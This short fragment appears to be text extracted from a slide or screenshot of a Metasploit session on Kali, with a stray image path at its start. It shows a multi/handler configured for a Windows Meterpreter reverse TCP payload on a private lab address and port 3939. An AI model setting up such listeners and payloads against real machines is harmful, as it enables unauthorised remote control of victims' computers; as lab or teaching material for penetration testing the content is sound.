 lport => 3939
msf exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface ma
y be specified)
LPORT 3939 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
KALI
View the full module info with the info, or info -d command.
msf exploit(multi/handler) >